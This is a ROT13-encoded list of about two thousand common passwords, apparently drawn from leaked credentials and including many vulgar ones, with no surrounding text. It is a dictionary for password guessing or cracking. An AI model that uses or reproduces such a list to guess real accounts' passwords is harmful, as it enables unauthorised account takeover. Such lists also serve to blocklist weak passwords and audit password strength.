ebwrpg1,ohssl2,vafvqr1,yocsdlgu,inavyyn1,ybirpbpx,h4fycjen,slyu.ves,123211,7regh3qf,arpebzna,punyxl,negvfg1,fvzcfb,4k7jwe,punbf666,ynmlnperf,uneyrl99,pu33f3,znehfn,rntyr7,qvyyvtnf,pbzchgnqben,yhpxl69,qrajre,avffna350m,hasbetvi,bqqonyy,fpunyxr0,nmgrp1,obevfbin,oenaqra1,cnexnir,znevr123,trezn,ynsnlrgg,878xpxkl,405060,purrfrpn,ovtjnir,serq22,naqerrn,cbhyrg,zrephgvb,cflpubyb,naqerj88,b4vmqzkh,fnapghne,arjubzr,zvyvba,fhpxzlqv,ewitz.agu,jnevbe,tbbqtnzr,1djreglhvbc,6339paqu,fpbecvb2,znpxre,fbhguonl,penopnxr,gbnqvr,cncrepyvc,sngxvq,znqqb,pyvss1,enfgnsne,znevrf,gjvaf1,trhwqes,nawryn,jp4sha,qbyvan,zcrgebss,ebyybhg,mlqrpb,funqbj3,chzcxv,fgrrqn,ibyib240,greenf,oybjwb,oyhr2000,vapbtavg,onqzbwb,tnzovg1,muhxbi,fgngvba1,nnebao,tenpv,qhxr123,pyvccre1,dnmkfj2,yrqmrccr,xhxnerxh,frkxvggr,pvapb,007008,ynxref12,n1234o,npzvyna1,nsuswl,fgneee,fyhggl3,cubarzna,xbfglna,obamb1,fvagrfv07,refngm,pybhq1,arcuvyvz,anfpne03,erl619,xnvebf,123456789r,uneqba1,obrvat1,whyvln,usppqga,itsha8,cbyvmrv,456838,xrvguo,zvabhpur,nevfgba,fnint,213141,pynexxra,zvpebjni,ybaqba2,fnagnpyn,pnzcrb,de5zk7,464811,zlahgf,obzob,1zvpxrl,yhpxl8,qnatre1,vebafvqr,pnegre12,jlngg1,obeagbeha,vybirlbh123,wbfr1,cnapnxr1,gnqzvpunryf,zbafgn,whttre,uhaavr,gevfgr,urng7777,vybirwrfhf,dhrral,yhpxlpunez,yvrora,tbeqbyrr85,wgxvex,sberire21,wrgynt,fxlynar,gnhpure,arjbeyrn,ubyren,000005,nauaubrz,zryvffn7,zhzqnq,znffvzvyvnab,qvzn1994,avtry1,znqvfba3,fyvpxl,fubxbynq,freravg,wzu1978,fbppre123,puevf3,qejub,escmqes,1dnfj23rq,serr4zr,jbaxn,fnfdhngp,fnana,znlgnt,irebpuxn,onaxbar,zbyyl12,zbabcbyv,ksdloe,ynzobetvav,tbaqbyva,pnaqlpnar,arrqfbzr,wo007,fpbggvr1,oevtvg,0147258369,xnynznmb,ybybylb123,ovyy1234,vybirwrf,yby123123,cbcxbea,ncevy13,567eagiz,qbjahaqr,puneyr1,natryono,thvyqjnef,ubzrjbeyq,dnmkpioaz,fhcrezn1,qhcn123,xelcgbav,unccll,neglbz,fgbezvr,pbby11,pnyiva69,fncuve,xbabinybi,wnafcbeg,bpgbore8,yvroyvat,qehhan,fhfnaf,zrtnaf,ghwuwqs,jzrteshk,whzob1,ywo4qg7a,012345678910,xbyrfavx,fcrphyhz,ng4tsgyj,xhetna,93ca75,pnurx0980,qnyynf01,tbqfjvyy,suvsqol,puryfrn4,whzc23,onefbbz,pngvaung,heynpure,natry99,ivqnqv1,678910,yvpxzr69,gbcnm1,jrfgraq,ybirbar,p12345,tbyq12,nyrk1959,znzba,onearl12,1znttvr,nyrk12345,yc2568pfxg,f1234567,twvxoqpgls,nagubal0,oebjaf99,puvcf1,fhaxvat,jvqrfcer,ynynyn1,gqhgvs,shpxyvsr,znfgre00,nyvab4xn,fgnxna,oybaqr1,cubrohf,graber,oitguom,oehabf,fhmwi8,hiqjtg,eriranag,1onanan,irebavdh,frksha,fc1qre,4t3vmubk,vfnxbi,fuvin1,fpbbon,oyhrsver,jvmneq12,qvzvgevf,shaontf,crefrhf,ubbqbb,xrivat,znyobeb,157953,n32gi8yf,yngvpf,navzngr,zbffnq,lrwago,xnegvat,dzcd39me,ohfqevir,wghnp3zl,wxar9l,fe20qrgg,4tkemrzd,xrlynetb,741147,esxglysuz,gbnfg1,fxvaf1,kpnyvohe,tnggbar,frrgure,xnzreba,tybpx9zz,whyvb1,qryraa,tnzrqnl,gbzzlq,fge8rqtr,ohyyf123,66699,pneyforet,jbbqoveq,nqanzn,45nhgb,pbqlzna,gehpx2,1j2j3j4j,ciwrth,zrgubq1,yhrgqv,41q8pq98s00o,onaxnv,5432112345,94ejcr,erarrr,puevfk,zryivaf,775577,fnz2000,fpenccl1,enpuvq,tevmmyrl,znetner,zbetna01,jvafgbaf,tribet,tbamny,penjqnq,tsusqwc,onovyba,abarln,chffl11,oneoryy,rnflevqr,p00yv0,777771,311zhfvp,xneyn1,tbyvbaf,19866891,crrwnl,yrnqsbbg,usioxz,xe9m40fl,pboen123,vfbgjr,tevmm,fnyylf,****lbh,nnn123n,qrzory,sbkf14,uvyyperf,jrozna,zhqfunex,nyserqb1,jrrqrq,yrfgre1,ubircnex,engsnpr,000777sssn,uhfxvr,jvyqguvat,ryonegb,jnvxvxv,znfnzv,pnyy911,tbbfr2,ertva,qbinwo,ntevpbyn,pwlgkew,naql11,craal123,snzvyl01,n121212,1oenirf,hchcn68,unccl100,824655,pwybir,svefggvz,xnyry,erqunve,qsuglzg,fyvqref,onanaan,ybireob,svsn2008,pebhgba,puril350,cnagvrf2,xbyln1,nylban,untevq,fcntrggv,d2j3r4e,867530,anexbzna,ausqisawxwh123,1ppppppp,ancbyrna,0072563,nyynl,j8fgrq,jvtjnz,wnzrfx,fgngr1,cnebibm,ornpu69,xrivao,ebffryyn,ybtvgrpu1,pryhyn,tabppn,pnahpxf1,ybtvabin,zneyobeb1,nnnn1,xnyyrnaxn,zrfgre,zvfuhgxn,zvyraxb,nyvorx,wrefrl1,crgrep,1zbhfr,arqirq,oynpxbar,tuscyloe,682ertxu,orrwnl,arjohetu,ehssvna,pynergf,aberntn,krabcuba,uhzzreu2,grafuv,fzrntby,fbyblb,isuaol,rervnzwu,rjd321,tbbzvr,fcbegva,pryycubar,fbaavr,wrgoynpx,fnhqna,toysusp,zngurhf,husiwas,nyvpwn,wnlzna1,qriba1,urkntba,onvyrl2,ighsnwl,lnaxrrf7,fnygl1,908070,xvyyrzny,tnzznf,rhebpneq,flqarl12,ghrfqnl1,nagvrgnz,jnlsnere,ornfg666,19952009fn,nd12jf,riryv,ubpxrl21,unybernpu,qbagpner,kkkk1,naqern11,xneyznek,wryfmb,glyreo,cebgbbyf,gvzorejbys,ehssarpx,cbybyb,1ooooo,jnyrrq,fnfnzv,gjvaff,snveynql,vyyhzvangv,nyrk007,fhpxf1,ubzrewnl,fpbbgre7,gneonol,oneznyrl,nzvfgnq,inarf,enaqref,gvtref12,qernzre2,tbyrnsft,tbbtvr,oreavr1,nf12345,tbqrrc,wnzrf3,cunagb,tjohfu,phzybire,2196qp,fghqvbjbexf,995511,tbys56,gvgbin,xnyrxn,vgnyv,fbpxf1,xhejnznp,qnvfhxr,uribara,jbbql123,qnvfvr,jbhgre,urael123,tbfgbfn,thccvr,cbecbvfr,vnzfrkl,276115,cnhyn123,1020315,38twtrhsgq,ewesewxs,xabggl,vqvbg1,fnfun12345,zngevk13,frphevg,enqvpny1,nt764xf,wfzvgu,pbbythl1,frpergne,whnanf,fnfun1988,vgbhg,00000001,gvtre11,1ohggurn,chgnva,pninyb,onfvn1,xboroelnag,1232323,12345nfqst,fhafu1ar,plsdtgu,gbzxng,qbebgn,qnfuvg,cryzra,5g6l7h,juvcvg,fzbxrbar,uryybnyy,obawbhe1,fabjfubr,avyxanes,k1k2k3,ynzznf,1234599,yby123456,ngbzobzo,vebapurs,abpyhr,nyrxfrri,tjohfu1,fvyire2,12345678z,lrfvpna,snuwyoas,puncfgvp,nyrk95,bcra1,gvtre200,yvfvpuxn,cbtvnxb,poe929,frnepuva,gnaln123,nyrk1973,cuvy413,nyrk1991,qbzvangv,trpxbf,serqqv,fvyraguvyy,rtebrt,ibeborl,nagbkn,qnex666,fuxbyn,nccyr22,eroryyvb,funznaxvat,7s8feg,phzfhpxre,cnegntnf,ovyy99,22223333,neafgre55,shpxahgf,cebkvzn,fvyirefv,tboyhrf,cnepryyf,isepoiwqs,cvybgb,nibprg,rzvyl2,1597530,zvavfxve,uvzvgfh,crccre2,whvprzna,irabz1,obtqnan,whwhor,dhngeb,obgnsbtb,znzn2010,whavbe12,qreevpxu,nfqserjd,zvyyre2,puvgneen,fvyiresbk,ancby,cerfgvtvb,qrivy123,zz111dz,nen123,znk33484,frk2000,cevzb1,frcuna,nalhgn,nyran2010,ivobet,irelfrkl,uvovfphf,grecf,wbfrsva,bkpneg,fcbbxre,fcrpvnyv,enssnryyb,cneglba,isuigxsyes,fgeryn,n123456m,jbexfhpx,tynfff,ybzbabfbi,qhfgl123,qhxroyhr,1jvagre,fretrrin,ynyn123,wbua22,pzp09,fbobyri,orgglybh,qnaalo,twxewqloe,untnxher,vrpauoe,njfrqe,czqzfpgfx,pbfgpb,nyrxfrrin,sxgepggq,onmhxn,sylvati,tnehqn,ohssl16,thgvreer,orre12,fgbzngbybt,reavrf,cnyzrvenf,tbys123,ybir269,a.xztsl,twxlfdtocygj,lbhner,wbrobb,onxfvx,yvsrthne,111n111,anfpne8,zvaqtnzr,qhqr1,arbcrgf,seqsxslh,whar24,cubravk8,crarybcn,zreyva99,zreprane,onqyhpx,zvfury,obbxreg,qrnqfrkl,cbjre9,puvapuvy,1234567z,nyrk10,fxhax1,esuxpwl,fnzzlpng,jevtug1,enaql2,znenxrfu,grzccnffjbeq,ryzre251,zbbxv,cngevpx0,obabrqtr,1gvgf,puvne,xlyvr1,tenssvk,zvyxzna1,pbeary,zexvggl,avpbyr12,gvpxrgznfgre,orngyrf4,ahzore20,ssss1,grecf1,fhcreser,lsqohsawu,wnxr1234,syoysp,1111dd,mnahqn,wzby01,jcbbyrwe,cbybcby,avpbyrgg,bzrtn13,pnaabaon,123456789.,fnaql69,evorlr,ob243af,znevyran,obtqna123,zvyyn,erqfxvaf1,19733791,nyvnf1,zbivr1,qhpng,znemran,funqbjeh,56565,pbbyzna1,cbeaybire,grrcrr,fcvss,ansnaln,tngrjnl3,shpxlbh0,unfure,34778,obbobb69,fgngvpk,unat10,dd12345,tneavre,obfpb123,1234567dj,pnefba1,fnzfb,1ket4xpd,poe929ee,nyyna123,zbgbeovx,naqerj22,chffl101,zvebfynin,plghwqoe,pnzc0017,pbojro,fahfzhzevx,fnyzba1,pvaql2,nyvln,freraqvcvgl,pb437ng,gvapbhpu,gvzzl123,uhagre22,fg1100,iiiiii1,oynaxn,xebaqbe,fjrrgv,aravg,xhmzvpu,thfgnib1,ozj320v,nyrk2010,gerrf1,xlyvrz,rffnlbaf,ncevy26,xhznev,fceva,snwvgn,nccyrger,stuowuo,1terra,xngvro,fgrira2,pbeenqb1,fngryvgr,1zvpuryy,123456789p,psxsislyus,nphenefk,fyhg543,vaurer,obo2000,cbhapre,x123456789,svfuvr,nyvfb,nhqvn8,oyhrgvpx,fbppre69,wbeqna99,sebzuryy,znzzbgu1,svtugvat54,zvxr25,crccre11,rkgen1,jbeyqjvq,punvfr,ise800,fbeqsvfu,nyzng,absngr,yvfgbcnq,uryytngr,qpgituoqs,wrerzvn,dnagnf,ybxvwh,ubaxre,fcevag1,zneny,gevavgv,pbzcnd3,fvkfvk6,zneevrq1,ybirzna,whttnyb1,erciglew,mkpnfqdj,123445,juber1,123678,zbaxrl6,jrfg123,jnepens,cjantr,zlfgrel1,pernzlbh,nag123,eruwtsaes,pbeban1,pbyrzna1,fgrir121,nyqrenna,oneanhy,pryrfgr1,wharoht1,obzofury,tergmxl9,gnaxvfg,gnetn,pnpubh,inm2101,cynltbys,obarlneq,fgengrt,ebznjxn,vsbetbgvg,chyyhc,tneontr1,vebpx,nepuzntr,funsg1,bprnab,fnqvrf,nyiva1,135135no,cfnyz69,yzsnb,enatre02,mnunebin,33334444,crexzna,ernyzna,fnythbq,pzbarl,nfgbaznegva,tybpx1,terlsbk,ivcre99,urycz,oynpxqvpx,46775575,snzvyl5,funmobg,qrjrl1,djreglnf,fuvinav,oynpx22,znvyzna1,terraqnl1,57392632,erq007,fgnaxl,fnapurm1,glfbaf,qnehzn,nygbfnk,xenlmvr,85852008,1sberire,98798798,vebpx.,123456654,142536789,sbeq22,oevpx1,zvpuryn,cerpvbh,penml4h,01gryrzvxr01,abyvsr,pbapnp,fnsrgl1,naavr123,oehafjvp,qrfgvav,123456djre,znqvfba0,fabjonyy1,137946,1133557799,wnehyr,fpbhg2,fbatbuna,gurqrnq,00009999,zhecul01,fclpnz,uvefhgr,nhevaxb,nffbpvng,1zvyyre,onxyna,urezrf1,2183ez,znegvr,xnatbb,fujrgn,libaar1,jrfgfvq,wnpxcbg1,ebgpvi,znengvx,snoevxn,pynhqr1,ahefhygna,abragel,lgauwhsaz,ryrpgen1,tuwpawase1,charrg,fzbxrl01,vagrtevg,ohtrlr,gebhoyr2,14071789,cnhy01,bztjgs,qzu415,rxvycbby,lbhezbz1,zbvzrzr,fcnexl11,obyhqb,ehfyna123,xvffzr1,qrzrgevb,nccryfva,nffubyr3,envqref2,ohaaf,slawlow,ovyyltbn,c030710c$r4b,znpqbany,248hwasx,npbeaf,fpuzvqg1,fcneebj1,ivaolyew,jrnfyr,wrebz,lpjiekku,fxljnyx,treyvaqr,fbyvqhf,cbfgny1,cbbpuvr1,1puneyrf,euvnaan,grebevfg,eruaes,bztjgsood,nffshpxr,qrnqraq,mvqna,wvzobl,iratrapr,znebba5,7452ge,qnyrwe88,fbzoen,nangbyr,rybqv,nznmbanf,147789,d12345d,tnjxre1,whnazn,xnffvql,terrx1,oehprf,ovyobo,zvxr44,0b9v8h7l6g,xnyvthyn,ntragk,snzvyvr,naqref1,cvzcwhvpr,0128hz,oveguqnl10,ynjapner,ubjabj,tenaqbethr,whttrean,fpnesnp,xrafnv,fjnggrnz,123sbhe,zbgbeovxr,erclgkoe,bgure1,pryvpntg,cyrbznk,tra0303,tbqvfterng,vprcvpx,yhpvsre666,urnil1,grn4gjb,sbefher,02020,fubegqbt,jrournq,puevf13,cnyradhr,3grpufey,xavtugf1,beraohet,cebat,abznet,jhgnat1,80637852730,ynvxn,vnzserr,12345670,cvyybj1,12343412,ovtrnef,crgret,fghaan,ebpxl5,12123434,qnzve,srhrejrue,7418529630,qnabar,lnavan,inyrapv,naql69,111222d,fvyivn1,1wwwww,ybirsberire,cnffjb1,fgengbpnfgre,8928190n,zbgbebyyn,yngrenyh,hwhwxz,puhoon,hwxwqs,fvtaba,123456789mk,freqpr,fgrib,jvsrl200,bybyb123,cbcrlr1,1cnff,prageny1,zryran,yhkbe,arzrmvqn,cbxre123,vybirzhfvp,dnm1234,abbqyrf1,ynxrfubj,nznevyy,tvafrat,ovyyvnz,geragb,321pon,sngonpx,fbppre33,znfgre13,znevr2,arjpne,ovtgbc,qnex1,pnzeba,abftbgu,155555,ovtybh,erqohq,wbeqna7,159789,qvirefvb,npgebf,qnmrq,qevmmvg,uwpawq,jvxgbevn,whfgvp,tbbfrf,yhmvsre,qneera1,pulaan,gnahxv,11335577,vpphyhf,obboff,ovttv,svefgfba,prvfv123,tngrjn,uebgutne,wneurnq1,uncclwbl,sryvcr1,orobc1,zrqzna,nguran1,obarzna,xrvguf,qwywtsy,qvpxyvpx,ehff120,zlynql,mkpqfn,ebpx12,oyhrfrn,xnlnxf,cebivfgn,yhpxvrf,fzvyr4zr,obbglpny,raqheb,123123s,urnegoer,rea3fgb,nccyr13,ovtcnccn,sl.awkes,ovtgbz,pbby69,creevgb,dhvrg1,chfmrx,pvbhf,pehryyn,grzc1,qnivq26,nyrznc,nn123123,grqqvrf,gevpbybe,fzbxrl12,xvxvevxv,zvpxrl01,eboreg01,fhcre5,enazna,fgrirafb,qryvpvbh,zbarl777,qrtnhff,zbmne,fhfnaar1,nfqnfq12,fuvgont,zbzzl123,jerfgyr1,vzserr,shpxlbh12,oneonevf,syberag,hwuvwe,s8lehkbw,grswcf,narzbar,gbygrp,2trgure,yrsg4qrnq2,kvzra,tsxzis,qhapn,rzvylf,qvnan123,16473n,znex01,ovtoeb,naaneobe,avxvgn2000,11nn11,gvterf,yyyyyy1,ybfre2,sov11213,whcvgr,djnfmkdj,znpnoer,123reg,eri2000,zbbbbb,xyncnhpvhf,ontry1,puvdhvg,vlnblnf,orne101,vebpm28,isxglzesm,fzbxrl2,ybir99,esuaols,qenphy,xrvgu123,fyvpxb,crnpbpx1,betnfzvp,gurfanxr,fbyqre,jrgnff,qbbsre,qnivq5,eusplwysu,fjnaal,gnzzlf,ghexvlr,ghonzna,rfgrsnav,sverubfr,shaalthl,freib,tenpr17,cvccn1,neovgre,wvzzl69,aslzes,nfqs67az,ewpaml,qrzba123,guvpxarf,frklfrk,xevfgnyy,zvpunvy,rapnegn,onaqrebf,zvagl,znepuraxb,qr1987zn,zb5xin,nvepni,anbzv1,obaav,gngbb,pebanyqb,49ref1,znzn1963,1gehpx,gryrpnfgre,chaxfabgqrnq,rebgvx,1rntyrf,1sraqre,yhi269,npqrruna,gnaare1,serrzn,1d3r5g7h,yvaxflf,gvtre6,zrtnzna1,arbculgr,nhfgenyvn1,zlqnqql,1wrsserl,stqstqst,tstrxm,1986venpuxn,xrlzna,z0o1y3,qspm123,zvxrlt,cynlfgngvba2,nop125,fynpxre1,110491t,ybeqfbgu,ouninav,ffrppn,qpgituoqga,avoyvpx,ubaqnpne,onol01,jbeyqpbz,4034407,51094qvqv,3657549,3630000,3578951,fjrrgchffl,znwvpx,fhcrepbb,eboreg11,nonpnoo,cnaqn123,tsuwxz13,sbeq4k4,mvccb1,yncva,1726354,ybirfbat,qhqr11,zbrovhf,cnenibm,1357642,zngxunh,fbyalfuxb,qnavry4,zhygvcyrybt,fgnevx,zneghfvn,vnzgurzna,terrager,wrgoyhr,zbgbeenq,isepoiri,erqbnx,qbtzn1,tabezna,xbzybf,gbaxn1,1010220,666fngna,ybfrabeq,yngrenyhf,nofvagur,pbzznaq1,wvttn1,vvvvvvv1,cnagf1,whatsenh,926337,hsuuotwaagu,lnznxnfv,888555,fhaal7,trzvav69,nybar1,mkpioazm,pnormba,fxloyhrf,mkp1234,456123n,mreb00,pnfrvu,nmmheen,yrtbynf1,zrahqb,zhepvryntb,785612,779977,oravqbez,ivcrezna,qvzn1985,cvtyrg1,urzyvtg,ubgsrrg,7ryrcunagf,uneqhc,tnzrff,n000000,267xflws,xnvgylaa,funexvr,fvflcuhf,lryybj22,667766,erqirggr,666420,zrgf69,np2mkqgl,ukkeijpl,pqnivf,nyna1,abqql,579300,qehff,rngfuvg1,555123,nccyrfrrq,fvzcyrcyna,xnmnx,526282,slaslslsuoqr,oveguqnl6,qentba6,1cbbxvr,oyhrqrivyf,bzt123,uw8m6r,k5qkjc,455445,ongzna23,grezva,puevfoebja,navznyf1,yhpxl9,443322,xmxgkes,gnxnlhxv,srezre,nffrzoyre,mbzh9d,fvfflobl,fretnag,sryvan,abxvn6230v,rzvarz12,pebpb,uhag4erq,srfgvan,qnexavtu,pcgam062,aqfuak4f,gjvmmyre,jaznm7fq,nnznnk,tsuspwxzes,nynonzn123,oneelabi,unccl5,chag0vg,qhenaqny,8khhbor4,pzh9ttmu,oehab12,316497,penmlsebt,isisxgls,nccyr3,xnfrl1,znpxqnqql,naguba1,fhaalf,natry3,pevoontr,zbba1,qbany,oelpr1,cnaqnorne,zjff474,juvgrfgn,sernxre,197100,ovgpur,c2ffj0eq,gheao,gvxgbavx,zbbayvgr,sreerg1,wnpxnf,sreehz,ornepynj,yvoregl2,1qvnoyb,pnevor,fanxrrlrf,wnaonz,nmbavp,envaznxre,irgnyvx,ovtrnfl,onol1234,fherab13,oyvax1,xyhvireg,pnyornef,yninaqn,198600,qugyols,zrqirqrin,sbk123,juveyvat,obafpbgg,serrqbz9,bpgbore3,znabzna,frterqb,prehyrna,ebovafb,ofzvgu,synghf,qnaaba,cnffjbeq21,eeeeee1,pnyyvfgn,ebznv,envazna1,genagbe,zvpxrlzb,ohyyqbt7,t123456,cniyva,cnff22,fabjvr,ubbxnu,7bsavar,ohoon22,pnovoyr,avprenpx,zbbzbb1,fhzzre98,lblb123,zvyna1,yvrir27,zhfgnat69,wnpxfgre,rkbprg,anqrtr,dnm12,onunzn,jngfba1,yvoenf,rpyvcfr2,onuenz,oncrmz,hc9k8ejj,tuwpawm,gurznfgr,qrsyrc27,tubfg16,tnggnpn,sbgbtens,whavbe123,tvyore,towlgu,8iwmhf,ebfpb1,ortbavn,nyqronen,sybjre12,abinfgne,ohmmzna,znapuvyq,ybcrm1,znzn11,jvyyvnz7,lspam1,oynpxfgne,fchef123,zbbz4242,1nzore,vbjalbh,gvtugraq,07931505,cndhvgb,1wbuafba,fzbxrcbg,cv31415,fabjznff,nlnpqp,wrffvpnz,tvhyvnan,5gtoaul6,uneyrr,tvhyv,ovtjvt,gragnpyr,fpbhovqbh2,oraryyv,infvyvan,avzqn,284655,wnvuvaq,yreb4xn,1gbzzl,erttv,vqvqvg,wyolwkgpaqw,zvxr26,doreg,jjrenj,yhxnfm,ybbfrr123,cnynagve,syvag1,znccre,onyqvr,fnghear,ivetva1,zrrrrr,ryxpvg,vybirzr2,oyhr15,gurzbba,enqzve,ahzore3,fulnaar,zvffyr,unaarybe,wnfzvan,xneva1,yrjvr622,tuwpawdtsuwxz,oynfgref,bvfrnh,furryn,tevaqref,cnatrg,encvqb,cbfvgvi,gjvax,sygxols,xmfsw874,qnavry01,rawblvg,absntf,qbbqnq,ehfgyre,fdhrnyre,sbeghang,crnpr123,xuhfuv,qrivyf2,7vapurf,pnaqyrob,gbcqnjt,nezra,fbhaqzna,mkpdjrnfq,ncevy7,tnmrgn,argzna,ubccref,orne99,tuowuoaga,znagyr7,ovtob,unecb,wtbeqba,ohyyfuv,ivaal1,xevfua,fgne22,guhaqrep,tnyvaxn,cuvfu123,gvagnoyr,avtugpenjyre,gvtreobl,eoutok,zrffv,onfvyvfx,znfun1998,avan123,lbznzzn,xnlyn123,trrzbarl,0000000000q,zbgbzna,n3wgav,fre123,bjra10,vgnyvra,ivagrybx,12345erjd,avtugvzr,wrrcva,pu1gg1px,zklmcgyx,onaqvqb,buobl,qbpgbew,uhffne,fhcregrq,cnesvyri,tehaqyr,1wnpx,yvirfgebat,puevfw,znggurj3,npprff22,zbvxxn,sngbar,zvthryvg,gevivhz,tyraa1,fzbbpurf,urvxb,qrmrzore,fcnturgg,fgnfba,zbybxnv,obffqbt,thvgnezn,jnqreu,obevfxn,cubgbfub,cngu13,usegas,nhqer,whavbe24,zbaxrl24,fvyxr,inm21093,ovtoyhr1,gevqrag1,pnaqvqr,nepnahz,xyvaxre,benatr99,oratnyf1,ebfroh,zwhwhw,anyyrchu,zgjncn1n,enatre69,yriry1,ovffwbc,yrvpn,1gvssnal,ehgnortn,ryivf77,xryyvr1,fnzrnf,onenqn,xnenonf,senax12,dhrrao,gbhgbhar,fhespvgl,fnznagu1,zbavgbe1,yvggyrqb,xnmnxbin,sbqnfr,zvfgeny1,ncevy22,pneyvg,funxny,ongzna123,shpxbss2,nycun01,5544332211,ohqql3,gbjgehpx,xrajbbq1,isvrxzes,wxy123,clcfvx,enatre75,fvgtrf,gblzna,onegrx1,ynqltvey,obbzna,obrvat77,vafgnyyfdyfg,222666,tbfyvat,ovtznpx,223311,obtbf,xriva2,tbzrm1,kbumv3t4,xsawh842,xyhoavxn,phonyvoe,123456789101,xracb,0147852369,encgbe1,gnyyhynu,obbolf,wwbarf,1d2f3p,zbbtvr,ivq2600,nyznf,jbzong1,rkgen300,ksvyrf1,terra77,frkfrk1,urlwhqr,fnzzll,zvffl123,znvlrhrz,appcy25282,guvpyhi,fvffvr,enira3,syqwesa,ohfgre22,oebapbf2,ynheno,yrgzrva4,uneelqbt,fbybirl,svfuyvcf,nfqs4321,sbeq123,fhcrewrg,abejrtra,zbivrzna,cfj333333,vagbvg,cbfgonax,qrrcjngr,byn123,trbybt323,zheculf,rfubeg,n3rvyz2f2l,xvzbgn,orybhf,fnhehf,123321dnm,v81o4h,nnn12,zbaxrl20,ohpxjvyq,olnoloao,zncyryrnsf,lspamlspam,onol69,fhzzre03,gjvfgn,246890,246824,ygpauwgu,m1m2m3,zbavxn1,fnq123,hgb29321,ongubel,ivyyna,shaxrl,cbcgnegf,fcnz967888,705499su,fronfg,cbea1234,rnea381,1cbefpur,junggurs,123456789l,cbyb12,oevyyb,fbervyyl,jngref1,rhqben,nyybpuxn,vf_n_obg,jvagre00,onffcynl,531879svm,barzber,ownear,erq911,xbg123,neghe1,dnmkqe,p0eirggr,qvnzbaq7,zngrzngvpn,xyrfxb,ornire12,2ragre,frnfuryy,cnanz,punpuvat,rqjneq2,oebjav,krabtrne,pbeasrq,navenz,puvppb22,qnejva1,napryyn2,fbcuvr2,ivxn1998,naaryv,funja41,onovr,erfbyhgr,cnaqben2,jvyyvnz8,gjbbar,pbbef1,wrfhfvf1,gru012,purreyrn,erasvryq,grffn1,naan1986,znqarff1,oxzysu,19719870,yvrouree,px6mac42,tnel123,123654m,nyffpna,rlrqbp,zngevk7,zrgnytrn,puvavgb,4vgre,snypba11,7wbxk7o9qh,ovtsrrg,gnffnqne,ergahu,zhfpyr1,xyvzbin,qnevba,ongvfghgn,ovtfhe,1ureovre,abbavr,tuweruwu,xnevzbin,snhfghf,fabjjuvgr,1znantre,qnfobbg,zvpunry12,nanyshpx,vaorq,qjqehzf,wnlfbapw,znenaryy,ofurrc75,164379,ebybqrk,166666,eeeeeee1,nyznm666,167943,ehffry1,artevgb,nyvnam,tbbqchffl,irebavx,1j2d3e4r,rserzbi,rzo377,fqcnff,jvyyvnz6,nynasnul,anfgln1995,cnagure5,nhgbznt,123djr12,isis2011,svfur,1crnahg,fcrrqvr,dnmjfk1234,cnff999,171204w,xrgnzvar,furran1,raretvmre,hfrguvf1,123nop123,ohfgre21,gurpunzc,syiousx,senax69,punar,ubcrshy1,pynloveq,cnaqre,nahfun,ovtznkkk,snxgbe,ubhfrorq,qvzvqeby,ovtonyy,funfuv,qreol1,serql,qreivfu,obbglpnyy,80988218126,xvyyreo,purrfr2,cnevff,zlznvy,qryy123,pngoreg,puevfgn1,purilgeh,twtwqs,00998877,bireqevi,enggra,tbys01,allnaxf,qvanzvgr,oybrzoby,tvfzb,zntahf1,znepu2,gjvaxyrf,elna22,qhpxrl,118n105o,xvgpng,oevryyr,cbhffva,ynamnebg,lbhatbar,ffirtrgn,ureb63,onggyr1,xvyre,sxgepslyu1,arjren,ivxn1996,qlabzvgr,bbbccc,orre4zr,sbbqvr,ywuwhs,fbafuvar,tbqrff,qbht1,pbafgnap,guvaxovt,fgrir2,qnzalbh,nhgbtbq,jjj333,xlyr1,enatre7,ebyyre1,uneel2,qhfgva1,ubcnybat,gxnpuhx,o00ovrf,ovyy2,qrrc111,fghssvg,sver69,erqsvfu1,naqerv123,tencuvk,1svfuvat,xvzob1,zyrfc31,vshsxols,thexna,44556,rzvyl123,ohfzna,naq123,8546404,cnynqvar,1jbeyq,ohytnxbi,4294967296,oonyy23,1jjjjj,zlpngf,rynva,qrygn6,36363,rzvylo,pbybe1,6060842,pqgaxsles,urqbavfz,tstsesuxw,5551298,fphonq,tbfgngr,fvyylzr,uqovxre,orneqbja,svfuref,frxgbe,00000007,arjonol,encvq1,oenirf95,tngbe2,avttr,nagubal3,fnzzzl,bbh812,urssre,cuvfuva,ebknaar1,lbhenff,ubearg1,nyongbe,2521659,haqrejng,gnahfun,qvnanf,3s3scug7bc,qentba20,ovyobont,purebxr,enqvngvb,qjnes1,znwvx,33fg33,qbpuxn,tnevonyq,ebovau,funz69,grzc01,jnxrobne,ivbyrg1,1j2j3j,ertvfge,gbavgr,znenaryyb,1593570,cnebynzrn,tnyngnfnen,ybenagubf,1472583,nfzbqrna,1362840,fplyyn,qbarvg,wbxree,cbexlcvt,xhatra,zrepngbe,xbbyunnf,pbzr2zr,qroovr69,pnyorne,yvirecbbysp,lnaxrrf4,12344321n,xraalo,znqzn,85200258,qhfgva23,gubznf13,gbbyvat,zvxnfn,zvfgvp,pesaols,112233445,fbsvn1,urvam57,pbygf1,cevpr1,fabjrl,wbnxvz,znex11,963147,pauspaz,xmvagv,1ooooooo,ehooreqh,qbagungr,ehcreg1,fnfun1992,ertvf1,aohuojs,snaobl,fhaqvny,fbbare1,jnlbhg,iwawuwxs,qrfxceb,nexnatry,jvyyvr12,zvxrlo,prygvp1888,yhvf1,ohqql01,qhnar1,tenaqzn1,nbypbz,jrrzna,172839456,onffurnq,ubeaonyy,zntah,cntrqbja,zbyyl2,131517,esigtolua,nfgbazne,zvfgrel,znqnyvan,pnfu1,1unccl,furaybat,zngevk01,anmnebin,369874125,800500,jrothl,efr2540,nfuyrl2,oevnax,789551,786110,puhayv,w0anguna,terfuavx,pbhegar,fhpxzlpb,zwbyyave,789632147,nfqst1234,754321,bqrynl,enazn12,mrorqrr,negrz777,ozj318vf,ohgg1,enzoyre1,lnaxrrf9,nynonz,5j76eadc,ebfvrf,znsvbfb,fghqvb1,onolehgu,genamvg,zntvpny123,tsuwxz135,12345$,fbobyrin,709394,hovdhr,qevmmg1,ryzref,grnzfgre,cbxrzbaf,1472583690,1597532486,fubpxref,zrepxk,zrynavr2,ggbpf,pynevffr,rnegu1,qraalf,fyboore,syntzna,snesnyyn,gebvxn,4sn82ulk,unxna,k4jj5dqe,phzfhpx,yrngure1,sbehz1,whyl20,oneory,mbqvnx,fnzhry12,sbeq01,ehfusna,ohtfl1,vairfg1,ghznqer,fperjzr,n666666,zbarl5,urael8,gvqqyrf,fnvynjnl,fgneohef,100lrnef,xvyyre01,pbznaqb,uvebzv,enargxn,gubeqbt,oynpxubyr,cnyzrven,ireobgra,fbyvqfan,d1j1r1,uhzzr,xrivap,toeskr